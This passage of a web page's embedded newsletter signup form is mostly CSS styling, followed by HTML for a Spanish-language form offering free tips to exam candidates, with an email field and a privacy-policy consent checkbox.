input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n       